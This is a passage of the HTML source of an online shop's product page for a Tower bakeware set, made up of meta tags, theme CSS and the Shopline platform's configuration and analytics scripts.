

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set
body_size: 91804
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <link rel="canonical" href="https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set" />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="preconnect" href="https://cdn.shopline.com" crossorigin />
    <link rel="dns-prefetch" href="https://cdn.myshopline.com" />
    <link rel="dns-prefetch" href="https://img.myshopline.com" />
    <link rel="preconnect" href="https://img.myshopline.com" />
    <link rel="dns-prefetch" href="https://img-va.myshopline.com" />
    <link rel="preconnect" href="https://img-va.myshopline.com" />
    <link rel="dns-prefetch" href="https://fonts.gstatic.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" />

      <link rel="icon" type="image/png" href="https://img-va.myshopline.com/image/store/1698667534614/roov-favicon-32x32.png?w&#x3D;32&amp;h&#x3D;32" />

    <title>
  Tower Freedom 7 Piece Stacking Bakeware Set &ndash; Roov
</title>

      <meta name="description" content="Buy Tower Freedom 7 Piece Stacking Bakeware Set in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />


    
<meta property="og:site_name" content="Roov" />
<meta property="og:url" content="https://roov.co.uk/products/tower-freedom-7-piece-stacking-bakeware-set" />
<meta property="og:title" content="Tower Freedom 7 Piece Stacking Bakeware Set" />
<meta property="og:type" content="product" />
<meta property="og:description" content="Buy Tower Freedom 7 Piece Stacking Bakeware Set in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />  <meta property="og:image" content="https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:secure_url" content="https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w&#x3D;800&amp;h&#x3D;800" />
  <meta property="og:image:width" content="800" />
  <meta property="og:image:height" content="800" />
  <meta property="og:price:amount" content="38.49" />
  <meta property="og:price:currency" content="GBP" />
  <meta name="twitter:site" content="@i/flow/login?redirect_after_login&#x3D;%2FCoRoov" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tower Freedom 7 Piece Stacking Bakeware Set" />
<meta name="twitter:description" content="Buy Tower Freedom 7 Piece Stacking Bakeware Set in Kitchen at Roov.co.uk. Order today and receive Fast and reliable shipping and hassle-free returns on all our products." />

    <style>
:root {
    --title-font: "Montserrat";
    --title-font-weight: 600;
    --title-font-style: normal;
    --title-letter-spacing: 0em;
    --title-font-size: 36px;
    --title-line-height: 1.2;
    --title-text-transform: unset;
    --body-font: "Montserrat";
    
    --body-font-weight: 400;
    
    --body-bold-font-weight: 600;
    --body-font-style: normal;
    --body-letter-spacing: 0em;
    --body-font-size: 16.8px;
    --body-line-height: 1.6;

    --color-page-background: 255, 255, 255;
    --color-text: 0, 0, 0;
    --color-light-text: 148, 148, 148;
    --color-sale: 255, 6, 6;
    --color-discount: 250, 100, 0;
    --color-entry-line: 221, 221, 221;
    --color-button-background: 41, 37, 44;
    --color-button-text: 255, 255, 255;
    --color-button-secondary-background: 255, 255, 255;
    --color-button-secondary-text: 41, 37, 44;
    --color-button-secondary-border: 221, 221, 221;
    --color-discount-tag-background: 250, 100, 0;
    --color-discount-tag-text: 255, 255, 255;
    --color-cart-dot: 250, 100, 0;
    --color-cart-dot-text: 255, 255, 255;
    --color-image-background: 244, 247, 251;
    --color-image-loading-background: 244, 247, 251;
    --color-mask: 23, 23, 23;
    --color-scheme-1-bg: 253, 240, 231;
    --color-scheme-1-text: 0, 0, 0;
    --color-scheme-2-bg: 255, 203, 0;
    --color-scheme-2-text: 255, 255, 255;
    --color-scheme-3-bg: 250, 100, 0;
    --color-scheme-3-text: 255, 255, 255;

    --page-width: 1920px;
    --section-vertical-gap: 0px;
    --grid-horizontal-space: 20px;
    --grid-vertical-space: 20px;
    --grid-mobile-horizontal-space: 10px;
    --grid-mobile-vertical-space: 10px;

    --btn-border-thickness: 1px;
    --btn-border-opacity: 100%;
    --btn-border-radius: 26px;
    --btn-border-radius-outset: 27px;
    --btn-shadow-opacity: 0%;
    --btn-shadow-offset-x: 0px;
    --btn-shadow-offset-y: 0px;
    --btn-shadow-blur: 0px;

    --sku-selector-border-thickness: 1px;
    --sku-selector-border-opacity: 20%;
    --sku-selector-border-radius: 0px;
    --sku-selector-border-radius-outset: 0px;

    --input-border-thickness: 1px;
    --input-border-opacity: 20%;
    --input-border-radius: 28px;
    --input-border-radius-outset: 29px;
    --input-shadow-opacity: 0%;
    --input-shadow-offset-x: 0px;
    --input-shadow-offset-y: 0px;
    --input-shadow-blur: 0px;

    --card-border-thickness: 0px;
    --card-border-opacity: 10%;
    --card-border-radius: 0px;
    --card-border-radius-outset: 0px;
    --card-shadow-opacity: 0%;
    --card-shadow-offset-x: 0px;
    --card-shadow-offset-y: 0px;
    --card-shadow-blur: 0px;

    --product-card-border-thickness: 0px;
    --product-card-border-opacity: 10%;
    --product-card-border-radius: 0px;
    --product-card-border-radius-outset: 0px;
    --product-card-shadow-opacity: 0%;
    --product-card-shadow-offset-x: 0px;
    --product-card-shadow-offset-y: 0px;
    --product-card-shadow-blur: 0px;

    --collection-card-border-thickness: 0px;
    --collection-card-border-opacity: 10%;
    --collection-card-border-radius: 0px;
    --collection-card-border-radius-outset: 0px;
    --collection-card-shadow-opacity: 0%;
    --collection-card-shadow-offset-x: 0px;
    --collection-card-shadow-offset-y: 0px;
    --collection-card-shadow-blur: 0px;

    --blog-card-border-thickness: 0px;
    --blog-card-border-opacity: 10%;
    --blog-card-border-radius: 0px;
    --blog-card-border-radius-outset: 0px;
    --blog-card-shadow-opacity: 0%;
    --blog-card-shadow-offset-x: 0px;
    --blog-card-shadow-offset-y: 0px;
    --blog-card-shadow-blur: 0px;

    --content-border-thickness: 0px;
    --content-border-opacity: 0%;
    --content-border-radius: 0px;
    --content-border-radius-outset: 0px;
    --content-shadow-opacity: 0%;
    --content-shadow-offset-x: 0px;
    --content-shadow-offset-y: 0px;
    --content-shadow-blur: 0px;

    --media-border-thickness: 0px;
    --media-border-opacity: 0%;
    --media-border-radius: 0px;
    --media-border-radius-outset: 0px;
    --media-shadow-opacity: 0%;
    --media-shadow-offset-x: 0px;
    --media-shadow-offset-left: 0px;
    --media-shadow-offset-right: 0px;
    --media-shadow-offset-y: 0px;
    --media-shadow-offset-top: 0px;
    --media-shadow-offset-bottom: 0px;
    --media-shadow-blur: 0px;

    --menu-modal-border-thickness: 1px;
    --menu-modal-border-opacity: 10%;
    --menu-modal-border-radius: 4px;
    --menu-modal-border-radius-outset: 5px;
    --menu-modal-shadow-opacity: 0%;
    --menu-modal-shadow-offset-x: 0px;
    --menu-modal-shadow-offset-y: 4px;
    --menu-modal-shadow-blur: 5px;

    --drawer-border-thickness: 1px;
    --drawer-border-opacity: 10%;
    --drawer-shadow-opacity: 0%;
    --drawer-shadow-offset-x: 0px;
    --drawer-shadow-offset-y: 4px;
    --drawer-shadow-blur: 5px;

    --product-discount-radius: 0px;

    --swatch-background-default-image: url(https://img.myshopline.com/image/shopline/4339eb91d37849229248195bdcdce39d.png)
}
</style>

    <link href="/cdn/shop/prod/2007447525/1698667534614/65dc8391d134de004fe217d7/1709213695745/assets/base.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-announcement-bar.css" rel="stylesheet" type="text/css" media="all">
    <link href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-footer.css" rel="stylesheet" type="text/css" media="all">

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/global.js" defer="defer"></script>

    
  <meta name="google-site-verification" content />
  <meta name="msvalidate.01" content />
<meta name="msvalidate.01" content />
  <meta name="facebook-domain-verification" content />
  <meta name="p:domain_verify" content />
  
<script >function __SL_CUSTOM_CODE_GETROW__(){var r=new Error;if(!r.stack)try{throw r}catch(r){if(!r.stack)return 0}var t=r.stack.toString().split(/\r\n|\n/),e=/:(\d+):(?:\d+)[^\d]*$/;do{var n=t.shift()}while(!e.exec(n)&&t.length);var a=e.exec(t.shift());return a?parseInt(a[1]):0}</script>
<script >!function(){function t(){this.data={}}t.prototype.set=function(t,n,i){this[n]||(this[n]={start:"",end:"",scripts:[]}),this[n][i]=t,this[n].start&&this[n].end&&(this.data[n]||(this.data[n]=[]),this.data[n].push(this[n]),delete this[n])},t.prototype.setScript=function(t,n){const i=this.data[t].find((function(t,n){return 0===n&&!t.scripts.length||!t.scripts.length}));i&&(i.scripts=i.scripts.concat(n))},t.prototype.getAppKeyByScriptUrl=function(t){var n=this;return new Promise((function(i){setTimeout((function(){const s=Object.keys(n.data).find((function(i){return n.data[i].find((function(n){return n.scripts.find((function(n){if(n&&n.src)return t===n.src}))}))}));i(s)}),4)}))},t.prototype.getAppKey=function(t){var n=this;return Object.keys(n.data).find((function(i){if(n.data[i].find((function(n){return n.start<t&&n.end>t})))return!0}))},window.__APP_CODE__||(window.__APP_CODE__=new t)}();</script>
<script>window.__ENV__ = {"APP_ENV":"product","SENTRY_DSN":"https:\u002F\u002Fb1ba39d4e0bf4bf6a6ef0a2add016a44@sentry-new.myshopline.com\u002F265","STORE_THEME_SENTRY_DSN":"https:\u002F\u002Fab5c03d7011e42d7b3914c7bd779547b@sentry-new.myshopline.com\u002F273","SENTRY_TRACES_SAMPLE_RATE":-1,"ENABLE_IFRAME_ID":true,"SENTRY_GRAY":false,"SDK_UMDJS":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Flayout\u002Fdev\u002F3300003680\u002F1608276731999\u002F610a693c63e57e2aca6c2554\u002F1628072347914\u002Fassets\u002Findex.umd.min.js","USE_STORE_INFO_REGION_CACHE":true,"USE_REDIRECT_PATH_CACHE":true,"USE_APP_CODE_BLOCK_CACHE":true,"USE_HTTP_REPORT_EVENT_IDS":[60006253],"USE_HTTP_REPORT_EVENT_NAMES":["view"],"ROBOTS_CACHER":{"ua_list":[],"useless_query":["fbclid","gclid","utm_campaign","utm_adset","utm_ad","utm_medium","utm_source","utm_content","utm_term","campaign_id","adset_id","ad_id","variant"],"expires":600,"store_domain_list":["ALL"],"is_use_spider_company":false,"is_use_spider_ua":false},"PAGE_CACHER":{"enable":false,"themes":["ALL","Expect","Impress","Expect_TEST"],"templates":[{"name":"templates\u002Findex","expires":10}]},"useOldSSRPlugin":{},"PAYPAL_CONFIG":{"disableFunding":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo"},"LOGGING_THRESHOLD_BY_RENDER":500,"POLLING_TIME-OUT_RETRY_FREQUENCY":8,"POLLING_TIME-OUT_RETRY_DELAY":3000,"DF_SDK_ENABLE":{"isAll":true,"appCode":"m3tdgo","themeNames":["Expect","global","Along","Impress","Soo","Solid"]},"PAYPAL_CONFIG_V2":[{"key":"disable-funding","value":"card,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sepa,sofort,venmo","isCoverAll":true,"scope":"continue","whitelist":[],"blacklist":[]},{"key":"enable-funding","value":"paylater","isCoverAll":true,"scope":"all","whitelist":[],"blacklist":[]}],"COMPLETE_ORDER_JUMP_TIMEOUT":10,"ADDRESS_AUTOCOMPLETE_CONFIG":{"prediction_debounce_ms":400,"south_east_countries":{"mode":"disable","whitelist_store_ids":["1652240404138","1679974845705","1676274381211","1677468419723","1682156092973","1663745358748","1673329501708","1676868586152","1648608707106","1679279486633","1681696235688","1664792332609","1677837417427","1672322277922","1644637282055","1644637282057"],"blacklist_store_ids":[]}},"TRADE__FEATURE_FLAGS_CONFIG":{"server_endpoint":"https:\u002F\u002Fabtest.myshopline.com\u002Fexperiment","app_key":"shopline-trade"},"USE_REPORT_URL_STORE_IDS":["all"],"USE_EVENT_TRACE_CONFIG_CACHE":true,"IS_CHANGE_MERCHANT_TO_SITE":true,"PRODUCT_OBJECTS_GRAY_RULE":{"enable":true,"handleList":["adasgtest","bix3mk02","wenxuetingfz","amy.wen11","wenxuetingsgauto","shoplinewebtest","graytest","taican","haidu","bryant33","nana13","sjf03-sin","apitest001","adaus","bix3mk03","wenxuetingus","amy.wen12","wenxuetingauto","wenxuetingusauto","chun77","nana11","test03","apitest002","amywen12","lives-will","winsonwen","yongzyongz","slbryant","garytest","yongzyongz","lives-will","winsonwen","test111111","test04-sin","sjf03-us","shawboutique","extent-demo","beetlesgelpolish","soufeel","test-tys","r39x33kmubdcsvja9i","mademine-test-tys","1chqxtmchih8ul","jason-us","jason-sg","tina2","halaras","myhawaiianshirts","mycustombobblehead"],"ratio":50},"ANALYTICS_UNIFY_GRAY_RELEASE":{"mode":"enable","whitelist_store_ids":["1652346646815","1638414839611","1642130021163","1642131927426","1630501976031","1648035404403","1645674326376","1651043640069","1651043724090","1657526001214","1647484007546","1647484007544","1624357166224","1624357254427","1636104438479","1620894872993","1660029927621","1652860505799","1617342438329","1669257343066","1648618724151","1660298151528","1627028228094","1622273458746","1654928138524","1638261240621","1613720968901","1635752587298","1663745358748","1661141170361","1647403782103","1651474946978","1643076271655","1670831080910","1668397986105","1667965821827","1641892089168","1675933021301","1610595454815","1676444791806","1677643068491","1608023024844","1677665459056","1649899255016","1653472032776","1653472032782"]},"WEBSITE_MIFRATION":true,"TRADE_PAY":{"JUMP_TIMEOUT":2000,"AUTO_INIT":{"TIMEOUT":5000,"CHANNELS":[{"payMethodCode":"GooglePay"},{"payMethodCode":"ApplePay"}]}},"CHECKOUT_COUNTRY_LIBRARY_JSON_URL":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fcf\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002F4yblskxgvzarr1ub\u002Fcheckout-countries","CHECKOUT_COUNTRY_LIBRARY_JS_URL":"\u002Fcf-edge-static\u002F1cad82e8f88f0f743c2b82d308fb84f9\u002Fcheckout-countries","ANALYTICS_UNIFY_CONFIG":{"hdsdkHttpConfig":{"stores":["*"],"acts":["webeventtracker","webslcodetrack"],"uas":["musical_ly"],"sendMethod":"ajax"},"requestBodyLogConfig":{"whiteListStores":["1701411459039","1749453744586","1745897255749"],"isHttpReport":true},"pageDurationAsyncLoopInterval":0,"greyLog":true,"pageHideGreyStoreIds":[],"storageTypeMap":{"cookie":[],"localStorage":[],"sessionStorage":[]},"channelLoggerList":["FacebookPixel","GoogleAnalytics4","GoogleUniversalAnalytics","GoogleAdsConversion","GoogleAdsRemarketing"],"googleAdsConversion":{"orderCompleteAddressData":{"mode":"enable","blacklist_store_ids":["1648035404403","1647510680777"]}},"hdsdkFilterEvents":{"enable":true,"events":{"webslcodetrack":[{"event_name":"PageView_1000"},{"event_name":"PageView_2000"},{"event_name":"PageView_3000"},{"event_name":"View","page":102,"module":109,"component":101,"action_type":101},{"event_name":"View","page":103,"module":109,"component":101,"action_type":101},{"event_name":"View","page":132,"module":-999,"component":-999,"action_type":101},{"event_name":"ViewSuccess","page":132,"module":-999,"component":-999,"action_type":108}]}}},"WEB_PIXELS":{"wpt":{"templateBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Ft\u002Fwpm","sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpt-0.3.1"},"wpm":{"sdkBaseUrl":"https:\u002F\u002Fcdn.myshopline.com\u002Fsl\u002Fsdk","sdkVersion":"wpm-0.4.0"}},"CHAIN_BASE_CONFIG":{"event":{"playback":{"playbackMaxLimit":0,"trackThreshold":50}}},"CHAIN_BASE_SERVICE_WORKER_URL":"\u002Fcf-edge-static\u002F4901d6778f66716fa583d51614a75d3d\u002Fchain-base-service-worker.js","ANALYTICS_TRANSPORT_RULES":{"GAAds":["1640660241441"],"GAR":["1640660241441"],"GA4":["1681718798653","1640660241441"]},"streamTheme":[],"TRADE__METRIC_REPORT_CONFIG":{"rate":10000,"version":"v1"},"SENTRY_ERROR_FILTER_MESSAGES":["not match the postCode list","The current browser does not support Google Pay","Cannot use applePay","The current browser does not support this payment method","SDK实例化 & 初始化 失败 [reason: DEVICE_NOT_SUPPORT]","SDK实例化 & 初始化 失败 [reason: no support browser]","evaluating 'document.getElementById('stage-footer')","evaluating 'document.getElementById('live-chat-ai-wrapper')"]}</script><script>window.__LE__ = true;if(!window.Shopline){ window.Shopline = {} };Shopline.designMode=false;Shopline.uri={"alias":"ProductsDetail","isExact":true,"params":{"uniqueKey":"tower-freedom-7-piece-stacking-bakeware-set"},"query":{},"url":"\u002Fproducts\u002Ftower-freedom-7-piece-stacking-bakeware-set","path":"\u002Fproducts\u002F:uniqueKey","template":"templates\u002Fproduct.json","bindingTemplate":undefined,"root_url":"\u002F","customPageId":"0"};Shopline.handle="roov";Shopline.merchantId="2018024850";Shopline.storeId="1698667534614";Shopline.currency="GBP";Shopline.themeId="6703befab4222105bf8b4f4f";Shopline.themeName="North";Shopline.storeThemeName="North1( hide more payment options)";Shopline.themeVersion="1.1.17";Shopline.themeTypeVersion=2.1;Shopline.updateMode=1;Shopline.locale="en";Shopline.customerCountry="US";Shopline.routes={"root":"\u002F"};Shopline.theme={"settings":{"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":"#FFFFFF","color_text":"#000000","color_light_text":"#949494","color_entry_line":"#DDDDDD","color_button_background":"#29252C","color_button_text":"#FFFFFF","color_button_secondary_background":"#FFFFFF","color_button_secondary_text":"#29252C","color_button_secondary_border":"#DDDDDD","color_sale":"#ff0606","color_discount":"#fa6400","color_discount_tag_background":"#fa6400","color_discount_tag_text":"#FFFFFF","color_cart_dot":"#fa6400","color_cart_dot_text":"#FFFFFF","color_image_background":"#F4F7FB","color_image_loading_background":"#F4F7FB","color_mask":"#171717","color_scheme_1_bg":"#fdf0e7","color_scheme_1_text":"#000000","color_scheme_2_bg":"#ffcb00","color_scheme_2_text":"#FFFFFF","color_scheme_3_bg":"#fa6400","color_scheme_3_text":"#ffffff","title_font_family":"Montserrat:600","title_letter_spacing":0,"title_font_size":36,"title_line_height":1.2,"title_uppercase":false,"body_font_family":"Montserrat:400","body_letter_spacing":0,"body_font_size":"16.8","body_line_height":1.6,"page_width":1920,"section_vertical_gap":0,"grid_horizontal_space":20,"grid_vertical_space":20,"btn_border_thickness":1,"btn_border_opacity":100,"btn_border_radius":26,"btn_shadow_opacity":0,"btn_shadow_offset_x":0,"btn_shadow_offset_y":0,"btn_shadow_blur":0,"sku_selector_border_thickness":1,"sku_selector_border_opacity":20,"sku_selector_border_radius":0,"sku_selector_shadow_opacity":0,"sku_selector_shadow_offset_x":0,"sku_selector_shadow_offset_y":0,"sku_selector_shadow_blur":0,"input_border_thickness":1,"input_border_opacity":20,"input_border_radius":28,"input_shadow_opacity":0,"input_shadow_offset_x":0,"input_shadow_offset_y":0,"input_shadow_blur":0,"card_border_thickness":0,"card_border_opacity":10,"card_border_radius":0,"card_shadow_opacity":0,"card_shadow_offset_x":0,"card_shadow_offset_y":0,"card_shadow_blur":0,"product_card_border_thickness":0,"product_card_border_opacity":10,"product_card_border_radius":0,"product_card_shadow_opacity":0,"product_card_shadow_offset_x":0,"product_card_shadow_offset_y":0,"product_card_shadow_blur":0,"collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_border_radius":0,"collection_card_shadow_opacity":0,"collection_card_shadow_offset_x":0,"collection_card_shadow_offset_y":0,"collection_card_shadow_blur":0,"blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_border_radius":0,"blog_card_shadow_opacity":0,"blog_card_shadow_offset_x":0,"blog_card_shadow_offset_y":0,"blog_card_shadow_blur":0,"content_border_thickness":0,"content_border_opacity":0,"content_border_radius":0,"content_shadow_opacity":0,"content_shadow_offset_x":0,"content_shadow_offset_y":0,"content_shadow_blur":0,"media_border_thickness":0,"media_border_opacity":0,"media_border_radius":0,"media_shadow_opacity":0,"media_shadow_offset_x":0,"media_shadow_offset_y":0,"media_shadow_blur":0,"menu_modal_border_thickness":1,"menu_modal_border_opacity":10,"menu_modal_border_radius":4,"menu_modal_shadow_opacity":0,"menu_modal_shadow_offset_x":0,"menu_modal_shadow_offset_y":4,"menu_modal_shadow_blur":5,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_offset_x":0,"drawer_shadow_offset_y":4,"drawer_shadow_blur":5,"product_discount":true,"product_discount_position":"left_top","product_discount_radius":0,"enable_quick_view":true,"quick_view_button_pc_style":"icon","product_title_show_type":"full-display","product_mobile_title_show":true,"cart_type":"drawer","co_banner_pc_img":{},"co_banner_phone_img":{},"co_banner_pc_height":"low","co_banner_phone_height":"low","co_banner_img_show":"center","co_full_screen":true,"co_checkout_image":{},"co_logo_size":"medium","co_logo_position":"left","co_bg_image":{},"co_background_color":"#FFFFFF","co_form_bg_color":"white","co_order_bg_image":{},"co_order_background_color":"#FAFAFA","co_type_title_font":{"lib":"system","value":"System"},"co_type_body_font":{"lib":"system","value":"System"},"co_color_btn_bg":"#276EAF","co_color_err_color":"#F04949","co_color_msg_color":"#276EAF","show_official_icon":false,"social_facebook_link":"https:\u002F\u002Fwww.facebook.com\u002FRoovCoUk\u002F","social_twitter_link":"https:\u002F\u002Ftwitter.com\u002Fi\u002Fflow\u002Flogin?redirect_after_login=%2FCoRoov","social_pinterest_link":"https:\u002F\u002Fwww.pinterest.co.uk\u002Froovcouk\u002F","social_instagram_link":"https:\u002F\u002Fwww.instagram.com\u002Froov.co.uk\u002F","social_snapchat_link":"","social_tiktok_link":"","social_youtube_link":"https:\u002F\u002Fwww.youtube.com\u002Fchannel\u002FUCHmiA8rKNTHcWY1lh4_OsAQ","social_linkedin_link":"","show_official_share_icon":true,"show_social_name":true,"share_to_facebook":true,"share_to_twitter":true,"share_to_pinterest":true,"share_to_line":true,"share_to_whatsapp":true,"share_to_tumblr":true,"favicon_image":"https:\u002F\u002Fimg-va.myshopline.com\u002Fimage\u002Fstore\u002F1698667534614\u002Froov-favicon-32x32.png?w=32&h=32","product_add_to_cart":true,"logo":"shopline:\u002F\u002Fshop_images\u002Froov-logo-high-res (2).png"},"blocks":{"1716986343259e26cfb6":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fclick-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{},"id":"1709746729630f620ea4"},"1716986343259af7e62d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fcount-down-of-cart\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"finalWords":"","prefix":"","suffix":""},"id":"17097467296306ae8dbf"},"17169863432595fd066d":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fdiscount-modal-block\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"titleContent":"","msgContent":"","toCheckOutContent":"","toShoppingContent":""},"id":"1709746729630f2ba654"},"1716986343260e9c025c":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fpayment-security\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"paymentSecurityDesc":"","afterSaleGuaranteeDesc":""},"id":"1709746729630d99bfff"},"171698634326082b800e":{"type":"shopline:\u002F\u002Fapps\u002FConversion Booster\u002Fblocks\u002Fship-calculate\u002Fe4a69c52-27bd-4ec9-86c8-1d5b4d867769","disabled":true,"settings":{"title":"","country":"","province":"","city":"","zipCode":"","calculateButtonTitle":""},"id":"17097467296303655370"},"17169863432619afb008":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Fapp_embed_block\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"17097467296315a73246"},"17169863432613202bec":{"type":"shopline:\u002F\u002Fapps\u002FEasyRank SEO All-in-one\u002Fblocks\u002Feasyrank_404_monitor\u002F61323553-618d-4754-80da-829c681c52ab","disabled":true,"settings":{},"id":"1709746729631c1d2bfb"},"1716986343261928f05b":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Fback-to-top\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"color_background":"#ffffff","background_opacity":100,"icon_name":"arrow1","color_icon":"#000000","radius":40,"pc_position_right":40,"pc_position_bottom":180,"mb_position_right":20,"mb_position_bottom":72},"id":"170903133746758823b2"},"1716986343261b5faafb":{"type":"shopline:\u002F\u002Fapps\u002FAdvanced Components Library\u002Fblocks\u002Ffooter-tab\u002F01405986-ae6f-4fcc-adaa-2a21f14efc9f","disabled":true,"settings":{"show_pages":{"showType":"all","customPages":[]},"tab_1":"Home","icon_1":"home","tab_2":"Category","icon_2":"category","tab_3":"Cart","icon_3":"cart","tab_4":"User","icon_4":"user","icon_5":"none","color_title":"#000000","title_font_family":"Poppins:600","title_m_font_size":12,"title_letter_spacing":0,"title_line_height":1.6,"padding_height":6,"tab_radius":0,"color_icon":"#000000","color_background":"#ffffff","background_opacity":100},"id":"170903133746753807cc"},"171698634326114b9b22":{"type":"shopline:\u002F\u002Fapps\u002FMessages\u002Fblocks\u002Fmc-chat-widget\u002Feb9f2b8e-abe2-475c-b5d6-ce600991155b","disabled":true,"settings":{},"id":"170903133746837adf51"},"1716986343261596cb52":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo - Email Marketing App\u002Fblocks\u002Fapp-embed-block\u002F9c0071a2-79bf-4a36-9654-4ffe55320954","disabled":false,"settings":{},"id":"17090313374680223461"},"17169863432616d89b7a":{"type":"shopline:\u002F\u002Fapps\u002FGDPR-Privacy Banner\u002Fblocks\u002Fgdpr-embeded-app-block\u002F99b5bc7b-5971-4b60-8372-dc63df1cde73","disabled":false,"settings":{},"id":"17090313374682b94c5c"},"17169863432613bd6163":{"type":"shopline:\u002F\u002Fapps\u002FKlaviyo: Email Marketing & SMS\u002Fblocks\u002Fklaviyo\u002Fab94b82e-e4fa-4fad-b514-3dc7a2bcbedf","disabled":false,"settings":{}}}};Shopline.settings={"desktop_logo_width":160,"desktop_logo_height":60,"mobile_logo_width":145,"mobile_logo_height":60,"color_page_background":{"alpha":1,"red":255,"green":255,"blue":255,"hue":0,"saturation":100,"lightness":100,"rgb":"255 255 255","rgba":"255 255 255 \u002F 1.0"},"color_text":{"alpha":1,"red":0,"green":0,"blue":0,"hue":0,"saturation":0,"lightness":0,"rgb":"0 0 0","rgba":"0 0 0 \u002F 1.0"},"color_light_text":{"alpha":1,"red":148,"green":148,"blue":148,"hue":0,"saturation":0,"lightness":58,"rgb":"148 148 148","rgba":"148 148 148 \u002F 